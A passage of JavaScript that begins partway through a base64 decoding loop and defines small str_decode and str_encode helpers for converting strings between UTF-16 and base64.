        out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4)); 
 
        /* c3 */ 
        do { 
            c3 = str.charCodeAt(i++) & 0xff; 
            if(c3 == 61) 
                return out; 
            c3 = base64DecodeChars[c3]; 
        } while(i < len && c3 == -1); 
        if(c3 == -1) 
            break; 
 
        out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2)); 
 
        /* c4 */ 
        do { 
            c4 = str.charCodeAt(i++) & 0xff; 
            if(c4 == 61) 
                return out; 
            c4 = base64DecodeChars[c4]; 
        } while(i < len && c4 == -1); 
        if(c4 == -1) 
            break; 
        out += String.fromCharCode(((c3 & 0x03) << 6) | c4); 
    } 
    return out; 
} 
 
function str_decode(str){ 
        return utf8to16(base64decode(str)); 
} 
function str_encode(str){ 
    return base64encode(utf16to8(str)); 
}